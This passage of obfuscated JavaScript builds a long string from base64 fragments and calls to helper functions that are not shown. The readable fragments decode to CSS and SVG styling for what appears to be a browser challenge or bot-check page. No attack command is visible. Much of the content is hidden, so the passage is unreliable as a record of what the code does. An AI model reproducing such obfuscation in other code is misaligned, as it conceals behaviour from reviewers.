JsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bm